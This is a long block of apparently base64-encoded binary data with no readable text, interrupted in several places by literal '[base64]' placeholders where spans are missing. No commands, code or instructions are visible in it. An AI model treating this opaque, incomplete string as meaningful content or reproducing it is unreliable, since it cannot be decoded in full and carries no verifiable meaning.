Z+TgIcfP6R16OLZKZV0bB62CDIS3REruWd2DM438UxoGobWBC2ZNtzwCXVN64qmbv45c/qBXz9/qCsR/MtyD6I2UvTCDCNKFw0aIoLLBpsR/YlDPfQwF46GSIryCm4EMWDmnbCIqU4Ki4If6o6CDOIWrK/[base64]/yEQojCBnPDavkgYrmjEJNlJaqm0Bd/PVY+Qv8maB0TaChTQTQzhWKBQnzAZK+RMwWADpg54y6bQz5zYQQgaZQgm//Bxd5qggliCrYGUIUk5LYGjFL7axIiELCKUl0OhOcIjuL55dpGrAhCSr5WIoIzt6XEOO+RH/[base64]/tvPSkmHJKWPfo73ga9vgw8XHQ8ZtfJTD4xRHqhWRnBUD5KTUtz8gxsep9N5s8cjlbaQoSqOuL5V5MT9+eYb0g307XoMEgqFOCBU0M6MmRJkdavvMj/xyxgQ+zMvpdJpTpJqJJuLU/B8g2CBIQMZ8hEhCDkkKdeTa+YyuaukjdQTgCJ6ZDOoXxgHVCKwgwul9szcZwbZJOFMJQW3XVm1FIRJ4DiWGziRouK4Kx7g1/R+WGwWdTjv59geke6Jn9c1cnSJvlXDFJZzavQzKYLECoBy6GweCAQbmoHX2sCS5YA6oAtGE8hZ+PSbdwipaK757iVDG4BN+AB5W4AfmoNkF/2J14+IfnOFBm8AZALwNA5HAFe/A58AduuAJsoEIWp8MAuAI8OB68ICK59PcXw0PbkAMrsPX2CA4iAMsy9rZrCN6xfIQ9cddUK+sny0YQhmf4qkS1WsUJ6itRblI/+GUBaSvddFjRZ6j8ndnOube6LcWKypkEu4WO4gXGezjP4bkTfb8V4qExhwg/gkcKHDatH4E/01LKDDDwFhTTFjxEYuhRYYZlCjh5mPgRoJ1BG4aUkcUO4ElU4oqqUGUqJaiPMSM6eFfzRE1BboZwdPmP0b/3AwUmpDRCKMXLTJihAJowmcEnVr6N+KZm2dVE1rqJOrf1E6n/[base64]/QjxQouZMjP814a/PjxCPySgmVslLHNZSkEk8KCDNrBYDAOBBPMBRNeYOEFDlBoYYYTOjBLhMF8KOGIwdghIUHdSDAQJhZ184+L/7CYlEUyDvBPAzIK9EVCMuZgwY8W2ADkj0L//iiAQFMMSaSS/SjwjwJFKmlkQ1I69E8/RwpggZUCWPkPDlE6eeWQXv4jQJRK2kBlmmsqOc2WAgk5o0AKGDSFSFNMM8U1aj7JkA9WSETRnEltpIRa/5wzxR1WfoTSEB39k4EoQ6z00j9DtFRpTTJxGtM/gRDlwQhDTbWTTgMxciqqA5FKaFBJYfWPrJa4wcgzljgF1awCTfUVWKJ0EkknYoEwkLFspfJPW8O89c8wb+CV10AL9HVXYBUQNhgR2SSG2GPgRpYFDZMZeINlR9yB2RFsZIFYNTwowEMApdlDxmla/FDDa7LV0EUNuNl2S26yBQHbJ084YlxwjhQ3BxH2/5SmRRHQ6ZBHENRVZx1tztTQQxOfeFeIFuGBF95//[base64]/M/z6YXXifln/xKEHWnqkwgFbyz4bl13D3HUXXQKBRF/6gq1sZeMVK+ADAsRRAXE4sADiCIAEF7MYxkSmHDTIAmXKUDQ2oOsI1WhMGS6ggCzUiwwRw8O+YNOvGDgjYLehTQwKJoQnEKcWtSACeh4mMS2wwA/QcY0OMFYD7FzHOtMpQRFIRoYmcmE+5ZGPeV7gh1q07AkvqId8wFOEMhzhPESQGT2I4J0yxic+PzjCNjZomcwU42hvfOOCTJQgE0Uoahi6ENbySLUK+ZFCV9NaQmCUNhSdrUUoEoiNxLa9sWHiC0uKpJIEt7fJCekDBBn/Upb21g+/6U2Sguvk4Swgysrd6Us2mILgBpKBKXhSdXv7ESYHxyZauilvcvpcn063kCeRziC1G8gpBWCFMk0hULKTiOESAjlJ+UAjunMUQVL3jzdwA1PCu6ZA2KGBlLDkJS4Bp6c4RRVOCYVU59zJ9IgikBF0b3oEsd72BOIUetrqGbeqZ/a8ApVOWMIsZelK+8hilrX8o35tEchc5lJNAP5PL3RZhQCxBZhsDMYWh1lBAydYQQpyFAEVjIBkxpVByWzwXNsoB2PK8AsE7Kw084BOb/rVhdrcZmC5sY7BXPOEAKinCEWwRS5esMR6zUGmsdnNdDZmxOk0IQKlEU8T/6EonviUR2XCYY8IPjGHepSMDERAQDMKwIIf4OsHyuEZC+AD1ACo8UBHiKMM3uiFuC5IQimgI9XwmMcLcYhCf/WjhDR0Iou07bAxKpsEDjmjtRUSbUlxrEDqhjfA/chKGUjTkAayiQ8MqZkEUQCQPtBM0bLyS6dE7eIaUiYzRWmVApkA4BpyuRmtwQZvypvn5kQ6TsDWBtIQiBgCldqB0MEE8shARQQSiwyYwEmboMMmCAKG2/kADASZgQ9aaxF5rKRSlAKnS5TXqU+5YVTkg9UIzhmU6+mTndjT3jyLsquBYOW+P0nfP/wJFfMR4hTDE0sndAG/OAxEWQdNyP6etf8A/[base64]/Epsb3ADAnO5gqW/[base64]/NoThKAg92GFOrLLlqSQOqHbPFmOjF1iUn/mIDppsRKIq1S/0tD6kcrE/2jKUwaSE4C9aUvAiXLme5NkI/8L3/ZJwGgwiCvy9JEaF1M5fajmA2RiBJmN5Bea0TwApEHRzYhhilsBNlD4K5wp7ASlZQEvOJlnkzOW043TGW9o/K99az3bfGx0yLd2x5S9llPoYyvvgOZCoABut9T6EIgxnILW5jlrIRMaxX/iDC+K0oYbvEhAP+WIIcxyEG4fvAGayxDicVVBoaDS4TlWEEBesPCi78QNxmnGzX2D8YxcrmwM0UAREM0RCpHHRtnZESgBbQwcyfDZPPxH+URVHPgB+7QBDFwCTpgC17VRFnGGT/[base64]/1BBTJh3w/cXxKUV/6hW7+NRDW1wkgEAcgoBbKgj9t8RbOEi3/swCQUG8D5BcURhgXhgAVIEGIsXDjIn9edC7ocgPMuA0FskFlMBmSkUEqhXAIVw5s8AnP8WJLJWP/OTUdBrMLjiByc+AIjlBUP4RyBqNyHeNCGUNEn/[base64]/6lgPwrlLHaBF3uxF3wRfhNGYW1ABIGBfun3GONSLgbSQWvUQdAojfUXjRrkYeVgjQb5BPzSLyJgU7aRCLghgELgBwtjHLZQGvQwB2qQcjA2Hc5wcdRBRDpQCwWAGniAB+DBBUXwROCRH/KhRWs1BrsgAk0gAjXwCd8gkLYQAduAfk2ngvJhD4VgL+KwIDdwRmBUAGxwVwlCdUkTIXS2kRLCdV63V3V2ARcBhS8iEJOQI4z0WGdndmgjhZGEk7J0kzHZk1JikznJoDvpoFqohkAJlGsoeUP5S0dplJs3ERJxh3coO3yoBMgEiIKYO7lTiK83BP/QlV1JCF/JDbV3PP8u8YgwIRPSRm3kk06zsl6q4irhc3zOJ0/[base64]/EB79UQgrMFdHwAMyQAQ5hgdE8ANnJiHnUCJJ054buSGDVTX02asXsiKT4CKMBSNngwkSUAqTxVh6JmiEoiIvCZMKOoYJypM2aaCVVa3/3IqGP3KGFhquGIp5gKKUnNehPtChohcoIqoR7BqiJQpNg3iIV6mVhMCIMAqjjhhekGgJn0JON+EBlhB87XVt8JVt+9RtQOFeo3gR9/QT7wR9S1Ffz4ArnbAr5nMKgikQZWF9DKEWHMAszyJv/xNAXboKfDCZBtQG+eZAGRZiJLVBn9mmc/qMlGFi5MJwBgkueBoBqsmNMdAFABibOjWbtXCoaaUFtuAHu3kxRFQDl+Avv/moGFNDtbAYBdBEsnqB+CgeXssCOhYETdAEv7kLWTQfL+BWnbECLAAPW+Qd9tCqmnGRFLICRLACPwAPWYBXCpKRU3chPMBXQshH99mr/1RDECwCaAxhrIgFWXOyhPP0NijSDZT7IjtCuZX7BZTbAJTbZ5hLuZrbAAMAI3DQDXEjuqCLCYU2N1/wNY41AK2LufvpIpv7IqM7AKN7I2mDuac7aDjyD5o7BBKgohJQB4qVACoSCJOQAGajvJMwEJ4AKkOACYHQABIQvQIhvGSjIosFKs8bCMgbCBIwCeJ7vYEQCDbhCaHSFUyqATlBTgIxKtUjfN5GEDdhK9IjPVTBE/zro3OpKtczFKzCENCnlxehKg3bPQ2rFPYFFPj0DKNIseYWfRTMbgVFYPETP4iSP4s5F7joP176P33xpYAxGD/QBhA0jBG0fscYmhf0wv/i0hgjppkd1mE++w/c+H8CkwjVeRvgGAQ2VFSlQQTI8BwM6Jv/4kIXVzCCqgO7MEFZwAJagAcneDL4MVWFoEVZXA9j8ELY4RovEDPpcQTusgIQ6bVg1pFzuyBicAEFUKs/sA19m1e7+qs+CCKEC4R6JKz4OTZgo1jdmxT6OVlkJ6ASsDYsIlkJgbuK9A8DcMgDMQCSGyOK7FiOpMh6tjaP/LoCwbwD4ck14slsowESkACPTBCnLBCk3MmlbIQ1UYmlPCOwzLwqKsoeUMtkI74Mcb4e4AmejL4CUYn/IMqhMhDoOwLADCvJzJetkhSuYooJ8U6p4gbSbE8LzBBwOZf/ByxfQ8EUA4ECUNE9+PQPKOAqz6ekA0EsrChgHQs/2PcPyhKyy9IsC+VQW1qyEtWL2JINFtay/7bCFgQZOTuNkUEuJYWnGISnIwXDCgdSPvWzs+FCt9HDPSyABvMCPVQEGxhEGONCHu1/u0FDn6B+ARABK+BDOhSqTeQfWVxVuxADZOsMNZSdUjQHtVAgCFAARUBz80ADeOVGFXIE4nCcTld1GYk0dWQhgXsBSw1Yg/VXHKLHXTc1EzIjLtKf/JkUzko2TPgqmMzVK+LIl+y4SeFIAurIYN3IiKvJZvPVrKzIw8u8CRDKZYO8GiAQ2GuSembK/+DLkewB3OsByDvM/xIA2Hf9vhaRAMAcvR6AvoeEvoGAzMhMEKECzNB81vY0J9SMzZxofAobbnR5ESiwwE5R2rsCzuCcsBSczgLGsVCKfe+WYPIsF/[base64]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[base64]/6zLMfzqYZQJx1pjMRFM1TGIggCqom/SSmh25erH//ACcAK1PAc4ooGwUw2Yna+UAJwmhm23jnES6gAH/EwgHVEJIER4gzGvDhSD8rQzRIKMKh/Yj/BqGAQUa4FJLsMmS7zvADRE2tw45gDSRh2lpJODrESkcAaFwsABFiUoQC4IGlNxnKnIgQkYbU0Ba2IIIt/NCELQZ0TilEY4zwiQA2KHXCZDHLhZn6i184Di2XCgtepErVqWZGAl7N4+z+0ccVx5tWoWHV7JLV49uMta3DwpWuaqNV1uROWZ7Qq2I8ELq6zoda2wqXdFRJGWP8wxhUGCwujTOuA4QnEIY9l/g4A5/G6lI+5JN3mf9BZv0c85hp7mxn3/fmNx+Imm/WRZ0hZL+KVYy13wwgOWEbsgrMtrZ9mO0G+SDBsZSBRdu4gD/8oYAL3KDS9Gwui2iATy8UwwsW//ytCAPKogLUwg8YgbUPpdTQGswhF+DV4awVMl5n1DoIHPXoegXK3lqsgGx4KEARblKEA5PBT3OyBTl0sJCQjOEFy162GpqQ0xe9hAgIaPBvvcAGBMhgU3pxHOWQauEKpyXcb/xKhQ3HF9JTVaq96hyM283VE8tb9uc6q2pkNQDJALYzEniAcHIsgUAwEviB0f2LgUcdygSCAJaBzpEBk/F/QJ/HrHRexGc/SC+3SzzVQywKxnwe/cxLPyz3z2j/Q4hToF+a05QzCBT0sDjYjxU4p9jO/TxAj5lTZApcQRtWwE4HkqAbyKByKIZYcDoxwIp3epEywKcfGZobGItz6P+RaEgu9QqAAliBDMxADYyAVxsvh/[base64]/sONGM5SzSYggkt9WuYSFCQA6kmByEIPKs/1uIzPtOYDfmYkEGnBSIRFHGnUMigMgoGp/OHXygGe4ogGrEZHxn/[base64]/7rcUhEU0sAkQQD1qgWUKEYMZBKMKIiEiKEQ3JNc+IdXyxOKGq8u+Am5E4InaMEXccEjooEI6LW9KUeWQBM4wYk5qYddsK6teUeosaI5cIGIKEKWuLwiWAGxmJl/2pRfEAOuSCOosrCxED2IfMhf2EdN+TBOGT3Rs6OGHMgLGMiBvAxXgTHHAIxJYIwUA0njtAwOWB5biR2xwp3b0Qw9HI5m8UNjCAOvesl8kwBQcA9RerhCJAjsvD4vQyySu753qQ9L5KyfLJhniISXe7M9aJiZOwUFiYP40Yz7+4dVwBANoUpWHDT/y0px4Bs22ASnuwAFXJFF6RQHG5qAUssUSv8Sgvo6lUAhJUkJuFQDshMvZvQhpWG1XKguWEPBj5A7HfgENdA1B02uI7pBx1yBF/[base64]/VktCqEM/pxKD5ktq8yGPqgAb+wDBDgCMYgFMBgjBSsHGQCDa7iAbbA0pXP/[base64]/ogxWogCxohhRQhWJQOnGggWCIBUmDigYsAwxMIbDpoCMaqCVhkdxS/xM1qYUxaJK2e7sX2i4dNRqSeJu/xK5LqDWTeAI/SLQgEaEj4kCzHZICeAFwpAnBewFHUEaNiIgIeAHGZYE5KIEayINLSIHe2kWt07p/2hFtS82nKr2wONLTjNIoVYvP1Ty0gMjHgUgofc21AAOF1c2EDTcwgKs9fTdAqljcLR3GuMMRu9jd8xbVCATawKRJ0g2VLB7MeBXFYCXkVTFEtQzomw9AVUOcvI/74MlnICaWC8r/aB9J3QMQeJh/[base64]/7XW5mQXKSY2f7aTPnD2QOLBPUdQfPcuYCiGI/bwQQKsAnhG0bLCFPuAZPmiRAmDVczhQpSsHB1NLlsFWoRmhIlSTDsJWDzqiING1owiSf6iFgwqvjvDQ80q7OSAJDvXQMAmTIGoSFdVVIcHWq/uHAU6Trv3/gZmYhwJ4KD9QRq5Rgzl4qCJ4giZICMk9h8orBgvKOptJnE+RCglzCwvbkR0m4l/43GJAC4MlYtHdUoT9BbBQBU4ZSLAYQ3T+C+WtDCeGYnfODmMwPhsrHbbyqpMVntPIOMIqK+TLDHJ5Z9J5XjMGGMoQMxTIXvV8VPU0mDemT6L8h/iMMzrDJoJgygmxmInpY1Pkz1TUz38QZNoiGf97xQLwhRXYhgO8ADYwAwRgrpZYERBimeXKmaChJ8SUrm1EgH/Q6Z9CW4Ri4MAcryeARh2AiL+MgWf9IWn9BGoFIW1twBsIKL7F1n9A4CHBwAuVoACImouYO7wl5jFIBIRo/4IgiAIEhWFeLAbM1VzcNEgrTE2xWBxvRpwd8VdvXt1wQ5VZsLBgSOIUUGvlVWdcadPiBGjDht6yIoG/4GIW6+LKIB5CpJV+toxBAGhXcMTzmDIxLiR4GRj5eAZXSE/9aOgCCa042IM4AAU6ps87joOI8VSCIAaN9jOp9ONAFpEVIBH/C5EYFIcLwNojULAiJRxM/rqZBhp4suSbli6C4OmqDmVbztANPUGlOQhHYFaIAMy4o6hLWOqOUoMfKYdsfRk2CChapmQWucCUeCCWIByuzghq3dErSYQmEIFbiAEhiIYppRHMtVdnhma2kGYrJN3PlesovYYoDQt7hcK7/v/[base64]/DOVt5w5/[base64]/aamRE9Ie6KReQEh0w62BoMMyldGZOgXOAnClkcM9tzSjFWnHukRQY9U0Qg6DHa3MOBlUYTZmhkRuIGRkJSIH80sAgQ3TuleAs7F3ncK/SpJMFT03aU+W0DAKI/15nf4zmyOfJvnrSUVnyEWiBHiSCHjP5YNTww3GYHd9HzVnQqibwvVkh/wfXnr8JAVp1X1+NgS39TFqS+Qd4aAMEaIZqCAXAULB/aAYvEIdyQK6WvjwgacAiHPgvN3PQT3O7my66TKgaSJq3GWYWigiEiHikQS8/iABQg+oiDCERsuV6+jr2FvSWeIExGLsm0YH6XogmuAXib3kwAIuZmREamWGawZxMv2bUHJW/XpxSx9r9/vlXLfVr4M3RnVJXp6eXwZlXD10hNhZeaT30R/s1nJg+pRXAWj7iI4jlmwTnswzkwIxBmDHXA4gwEjQE+mfwIMKECg+GCeQGxMKIEv8nUqwY0c1CjAlR/HP1D0WlfyEtkjT47N9JFM8qnXzm8iXMZ51kRpLZ6dS/m//06PmnK9JPXanipEr1jwOHHf+GLR224ClUSFIrrKJaoUKBf9myEcmGgA8CgwH+IciC4IiMAFlSmD3ihU0ZGmzglqWRJUuZu3rN7uXb927ZLBFqqdEhJEiQGl1qXBIyx4+OIEJqBHHWxVmMxZckB/n0xOAnGjTKsJF7I+9oNjdusLkbNwuNCGQD0K4dAAGCF3OeGK4c45aI4MBFxNAR5cIFOzKKLT9ypJiXIymKpUB+IViw6mK2I8+eIoWMC7GuxRKT/Yj4WOPFXAfzC8yFFEfK0C//R/8+/efBfv3aDkbMLxdMcpAEEkxioIH/dINQKSU5+CCEEVaEi0FhHEQCJhZJcFACEiQwRIYUbViRBwcm8M8Q/wzgwT/GUHHQgBwedMA/LEYYiAduvCghjyhR+AxHJaGAUZAUueEKCh59VEmSSUZYpEEgIcTRSSi54tKVLbUUyUwzcRkJlznpghMIoPgElC5x6MGKUXrswMEwcA4zp1MLSGWnVKtUVVU2FWTzTxsViNNHG32ExUcxCBRzjjhspFBWMXeURlppWczVl13l/BUYbJ3qFYFetezCG2KUUfbEbjpERlkMziT2amdCPKHGLni9NqlqrcmV6w2u6YXAWLbR/4ZbAXOo8QRiXcQQnAhNMNuEcdal4AV40bnF3HcX8ICcHcFcIMY1AF73HXjpxQLGdCmQp4B50nkrXxnljCbvaPfRsE0x+/UnBhjudTfiJN3EqOCI/xTcI8IJK4zQgggdPNEABCaAyQAdLnQiQgVFlOEkCXRosUEbeiyRxQkEsuHJDrIYiCcasWjjwhO59NGQUEp05D8aRSmRzQYxaZCSDo60EJM/r6RlSyg9UxNKXHYCZididqLLP6Ck0hOY/xBVFAesILUDnXVCZQYkC6wCiVVV+blCNj/840sbK2TRRxYXIHBHMP84ikAZ58gA11xwlXEEDbjtesRpsIkmmuKL9/+FWxb/ZCEqqYhZ7sccu/SW2GKXWS7ZE0/UIldqedFnWmuWzsXaXXYBBqywteQ2Ry3IVhaFcCIMV9xxyIE3nXPXypBtgNhd8Et5/AXTbXbFIO9PLPE5D/0F86WQ3Q2a0iva6fIOXt17/s6CnXcHCZxQwwoSGOOGD8f8PvzdRIxwAgN4OGL9/2DssIYpJ3QiyO6nMZj9wxMn8oCHRMQiTyQERw7MGQPhl5GeHWRIHzGIGzhCwYgEjSNIGlqPQMKRoi0JJSxBiZVisjSXeKkTLoza005BpjLFAUyR0Foq2PSmN4VNbE+BBNmmorYC/GkrbXiFLxBgqE3woQyz4FsKAsD/Bge8hQ3buI8XvBAWNshgeDLoFaUEFxfGmYUsuEHIXQbDm8hYTgeO2I0QPmE5Z1xCMZu5BCxkpYZ/[base64]/amLDp73wIGNSUxwCuoit/+khFUmRk5wWUKeySQUSelJbBf5RgRdwBQ9t+Ecf/rGJZtQNAdtIyxF4MJ+5pNIOZRAHDYLBA3yc4y14mYtdIhAWM5LFjJCT3F5q4Yc1wkJVOhjDHFT1uUvEIAibQYwOnhCBCLymXrmySyBZhzrWALUsxApAAWqDAEUy8hKXeSSznCGES3irO8OzpHOok0kHeIs8AMpOMAAknwtATwzT+YUCioGXfBGuHPYpDQ3sIy/YFONb5XnsdjbBr/fwZyEHcl+BAIaJYKqzsyTBRIgkMD+DYLMkAMSEBkSbQIRU0yCewF8CRaY/T4RzIR5YkYxCZqOCGNADCYigbSVQW5Y18P8ZtfXsBTmYQZ29c7kc0ZlCNuizIAUtZi1hyZWUhkItcWlpL4wETk5xw1PogicBjUQc0us1r/EwbFExm0WFeBU/ZaMNHu3DCvrgVwQ8sRkpEEcKfnEalnqBB49CQArEYOD54EZ2YP2HOA6CG8j9BVO1qJ1RjToHRzzhE2xEzFMRI6taheY1qmMD4vIyyCPoSjWrYQOndFqbsN5mo7XDAGLQyqwYCMFR3qJr84KHFhnINECT7CR7UmAH5P1CBuiB3i+KYQf25Gc6t7oifsrAN1PGAnqbKA+/tgMgWy7kfNkMZvt6idw1R6RgEZtYyCAEZ4NkaEOYSBH/PHBNzILTYR//[base64]/gjG607Ez8uCo67U1GDKwFlqow5/uIG8Nv8jOBcjzi712GQxEvsAqy/DWVzrnitu4QeGOIAb19HXMG6/l/3uuo5ADlZlAwmQz0BWSodEic2KljdCJMNG+j6Vof5j4s4xoq5APkXac37w6zBKAwNTWSLjf/Hmfn9loqefouNB9Us4+UumbuaLSGlz72RfyTo9Q930iFDUK+emRpPWTaStstdO+dJNZU01NHcHhmtgrJ18vwAw/DKKe5ktfPOABHm3gAxOPQNJEJZikcpGBGM5RFm3BOCtZKQtp3NJFKHTx4tCJTsAFl27YIEBUxwqdDuawyDh+TsQe/gwWTmcrFe87Oq67AYtXvJrCmUXGB7/NKl6wSBwvS8fE0QEWqANkugLvWt/hQSx+YYdvzfzjjg2/[base64]/MVUcuQvIXYeTOQcmzVx8kJ/H5VWXXcMvII4ojdx3zAd6BMMRnNQFFIMVwdxZrAH0UM/1HA9/bFx8pMv/MQxn/cOBHCMw+dwBFtNoIcTTCZ1E2I/9GF3T/c/[base64]/0TAJ+DU6YwRih1B60RiFvUKDRifpSAf60wYsIBbbcwBHAXBWe1YcKiVNmyDF2BHtpwH8jFHMIjc+M0cgPxCJ3nSDRQDD4jBKJHL/DlAfMylHcCVF8ScP0CPAkQPxXWHd0wHdVBH3mjIQZSCMjYjZP4PY+5PBE6MaP2chwwBPBqQAupWNbrPoXVjBTaQ/pyg/ghaOpadngFXRoyAwmDEC04JBxlEPKVdck1EJcRgQf5MqQENDcrd0IREkuBgD/Kdca7Q07SEC8UarVENeQGFQehBJCxUrq3X4mEknsAXRhFRBXDBMrwCHlRDNTSDOJBUGfyCNvANYMlAFtwGsFTl6v9ApSQCDlbthVdVWOvoRWyMgR+sm38OFbLg2CcIQRxNFRYsTr2gWxncAFWqjur1ChcRjr/JX2sMy1hZIljthhxhxnAERwxEQQ3owFxQh7aAnANc0vXEggKM3LesgZjN3HgEAxuQH/Q4wHfMpV653/FcgBe05xHcny/+olkWQ2KSSy7tkkU8Ji8BTGQeYJ2piMGMVofMz5QezMeUZmrtz/2cCDcNADJxCASWZsZ0o6J902+Rlmu9zNf9Q2slBGvCDHANV2yiXZSsHT1VkHPNI3QpCZ/e5j52GghRkHAGpEnMU3aZ0MzARKt9V9bIkEEUoU8gBCscXlHk0ENdpFNUQFT/5AkV0tcyLAM29EFJ8kE5NEM5TJs4/OgasMGwWAqLmZtqRAFrjJF9AoZf7IXr4KFOIsAYjAqtqMGxRIAOwAIGXIIO1FuJ4YWCZhmD6iJsIN8ifp6EkiWLFc6wgBWNVUBXWsaORUGr1ECPDc6UhR+QecE2oEUKOECXmUd/gBm4rGsK3MB4/EJgDmO+xAIPpF9gFsNtbMM1BCaUTYfxkM/ABoMqWMcvUEQAZlM2OWCTrln+3M9l/sOXRmObCVMCTMKegYz+5M9CrBabPoz7KBozjR03cWDGoJNrpSMGLYRrxkxz1SPN6Cnd2WYF3SaolURwymMNSsQz7N0+JWRCvpAQ/w6e1JwJ1ZTJIkQCmzgUe7mX2JANfFWhnxTBp2JDBZACH5RnKMzCEYjDHfgDD2TBGrrqpHBPrqhYGpnFfeJq6+ikp+xFXNQCf/rn7Q0o3koVLClOH+1KuTHovw1SFHiBk5VBFDiZaDRrhQ4LwhVLh3mlMzxSq4hAEIjoyyWYP1wDctjogmbLGgzmdXCSmKmHehDuKL0iufzCNdAiX/mDFwRALaYAwIZfuhjPLY1LW30LGEyEkvLPQWzWw0rQl5bWxNqPxcpINT6jjIiWxdQWyKIMNHIsQnjjoWlAMCmaNy2vN4LTo91jCb6m2uVszWgEpfnmQVSXzQzqQrhCSOjmzv/4Zs8ihG7+7AlpCaIi5KotJ6OS16PyL05ojRIy4aUmBXbClxl06lZ86neKAxCYAR+M5B38Q9heAFhZylswH98mlk7hhk7h6hj1rePoZ37W52h8wh7+IR922LH2IfcwDmr4Eaxm0Xw8JYMWLuHCXBnAHitdIrYGAFcykldO7rJYhjOEqLnSwPTEgvGkwDawQTE4APJ0GQ/sh3q4aCcNZmNlrrpocXWw4ncE5jYEAHhkgV3Ca76AXM5RUjDk0r6IwTcGLxxLxMSqSDMlxIhIwJcyY5tWHQANiMWUSGn92YecDKEV8sO8jMFsIMvkz6OR3UHQFsysoxuwpsKML0m0Xfj/3qx0eRB1OYnchVpu3lOo3ezO9Ow+XVCqKc0K/R0Q3gRz/oOjLkRCuYIusAkruMl1OkUfZKQUYpSfzIMC40Ef8IEZhIJ0RJs/FENYGS4bbLAIbzCFKc5MvhhLjZHj5KquqlhO+SGArpEfKqsLuzBp7Api1XAUvDCKddFbdBEb/MO5VuuFPl8B1M6GRq4IeCtmuIoQyEcjiscaoBxdnUa